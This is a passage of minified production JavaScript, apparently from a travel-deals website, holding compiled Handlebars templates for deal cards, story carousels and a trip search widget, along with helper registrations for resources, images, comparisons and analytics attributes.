'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
